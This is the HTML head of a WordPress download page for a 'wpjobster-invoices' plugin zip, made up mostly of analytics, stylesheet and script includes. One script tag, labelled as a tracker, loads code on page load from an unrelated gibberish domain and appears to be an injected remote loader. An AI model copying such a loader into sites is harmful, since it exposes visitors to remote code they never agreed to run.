

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wpjobster.com/downloads/invoices/wpjobster-invoices-2-0-0-ts1509582898/
body_size: 16386
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta name="robots" content="NOODP">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>wpjobster-invoices-2.0.zip - Jobster Wordpress Theme</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://wpjobster.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://wpjobster.com/wp-content/themes/WPJobster/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="icon" href="https://wpjobster.com/wp-content/uploads/2023/06/favicon192.png" type="image/x-png"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>wpjobster-invoices-2.0.zip - Jobster Wordpress Theme</title>
	<link rel="canonical" href="https://wpjobster.com/downloads/invoices/wpjobster-invoices-2-0-0-ts1509582898/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="wpjobster-invoices-2.0.zip - Jobster Wordpress Theme" />
	<meta property="og:url" content="https://wpjobster.com/downloads/invoices/wpjobster-invoices-2-0-0-ts1509582898/" />
	<meta property="og:site_name" content="Jobster Wordpress Theme" />
	<meta property="article:modified_time" content="2017-11-02T18:51:02+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@wpjobster" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wpjobster.com/downloads/invoices/wpjobster-invoices-2-0-0-ts1509582898/","url":"https://wpjobster.com/downloads/invoices/wpjobster-invoices-2-0-0-ts1509582898/","name":"wpjobster-invoices-2.0.zip - Jobster Wordpress Theme","isPartOf":{"@id":"https://wpjobster.com/#website"},"primaryImageOfPage":{"@id":"https://wpjobster.com/downloads/invoices/wpjobster-invoices-2-0-0-ts1509582898/#primaryimage"},"image":{"@id":"https://wpjobster.com/downloads/invoices/wpjobster-invoices-2-0-0-ts1509582898/#primaryimage"},"thumbnailUrl":"","datePublished":"2017-11-02T18:50:54+00:00","dateModified":"2017-11-02T18:51:02+00:00","breadcrumb":{"@id":"https://wpjobster.com/downloads/invoices/wpjobster-invoices-2-0-0-ts1509582898/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wpjobster.com/downloads/invoices/wpjobster-invoices-2-0-0-ts1509582898/"]}]},{"@type":"BreadcrumbList","@id":"https://wpjobster.com/downloads/invoices/wpjobster-invoices-2-0-0-ts1509582898/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wpjobster.com/"},{"@type":"ListItem","position":2,"name":"Invoices","item":"https://wpjobster.com/downloads/invoices/"},{"@type":"ListItem","position":3,"name":"wpjobster-invoices-2.0.zip"}]},{"@type":"WebSite","@id":"https://wpjobster.com/#website","url":"https://wpjobster.com/","name":"Jobster Wordpress Theme","description":"Service Marketplace Theme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wpjobster.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jobster Wordpress Theme &raquo; Feed" href="https://wpjobster.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jobster Wordpress Theme &raquo; Comments Feed" href="https://wpjobster.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-VQ3T3VVHEY"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/wpjobster.com\/downloads\/invoices\/wpjobster-invoices-2-0-0-ts1509582898\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-VQ3T3VVHEY',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-VQ3T3VVHEY', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;

				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='wp-block-library-css' href='https://wpjobster.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='edd-blocks-css' href='https://wpjobster.com/wp-content/plugins/easy-digital-downloads-pro/includes/blocks/assets/css/edd-blocks.css?ver=3.3.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='iphorm-css' href='https://wpjobster.com/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css' href='https://wpjobster.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-uniform-theme-1-css' href='https://wpjobster.com/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-1-css' href='https://wpjobster.com/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://wpjobster.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='edd-styles-css' href='https://wpjobster.com/wp-content/plugins/easy-digital-downloads-pro/assets/css/edd.min.css?ver=3.3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://wpjobster.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.13.10' type='text/css' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://wpjobster.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.13.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://wpjobster.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://wpjobster.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://wpjobster.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='edd-recurring-css' href='https://wpjobster.com/wp-content/plugins/edd-recurring/assets/css/styles.css?ver=2.12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='king-slick-slider-css' href='https://wpjobster.com/wp-content/themes/WPJobster/inc/css/slick/slick.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='king-style-css' href='https://wpjobster.com/wp-content/themes/WPJobster/style.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='king-bootstrap-grid-css' href='https://wpjobster.com/wp-content/themes/WPJobster/inc/css/bootstrap-grids.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='king-font-icons-css' href='https://wpjobster.com/wp-content/themes/WPJobster/inc/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='king-ie-css' href='https://wpjobster.com/wp-content/themes/WPJobster/inc/css/ie.css?ver=6.7.4' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='king-justified-gallery-css' href='https://wpjobster.com/wp-content/themes/WPJobster/inc/css/justifiedGallery.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='king-colorbox-css' href='https://wpjobster.com/wp-content/themes/WPJobster/inc/css/colorbox/colorbox.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='king-menu-css-css' href='https://wpjobster.com/wp-content/themes/WPJobster/inc/css/menu.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-docs-css-css' href='https://wpjobster.com/wp-content/themes/WPJobster/style-docs.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-edd-css-css' href='https://wpjobster.com/wp-content/themes/WPJobster/style-edd.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-new-css-css' href='https://wpjobster.com/wp-content/themes/WPJobster/style-new.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='welcomebar-front-css' href='https://wpjobster.com/wp-content/plugins/mystickymenu-pro/css/welcomebar-front.css?ver=2.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='welcomebar-animate-css' href='https://wpjobster.com/wp-content/plugins/mystickymenu-pro/css/welcomebar-animate.css?ver=2.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=2.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.6.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/wpjobster.com","hash_tracking":"false","v4_id":"G-VQ3T3VVHEY"};/* ]]> */
</script>
<script type="text/javascript" src="https://wpjobster.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.10.2" id="iphorm-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769180908" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-cookie-js-extra">
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/wpjobster.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/affiliate-wp/assets/js/jquery.cookie.min.js?ver=1.4.0" id="jquery-cookie-js"></script>
<script type="text/javascript" id="affwp-tracking-js-extra">
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"edd":"Easy Digital Downloads"},"version":"2.9.5.3","currency":"USD","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.9.5.3" id="affwp-tracking-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=v3" id="sandhills-stripe-js-v3-js"></script>
<link rel="https://api.w.org/" href="https://wpjobster.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wpjobster.com/wp-json/wp/v2/media/17768" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wpjobster.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://wpjobster.com/?p=17768' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wpjobster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwpjobster.com%2Fdownloads%2Finvoices%2Fwpjobster-invoices-2-0-0-ts1509582898%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wpjobster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwpjobster.com%2Fdownloads%2Finvoices%2Fwpjobster-invoices-2-0-0-ts1509582898%2F&#038;format=xml" />
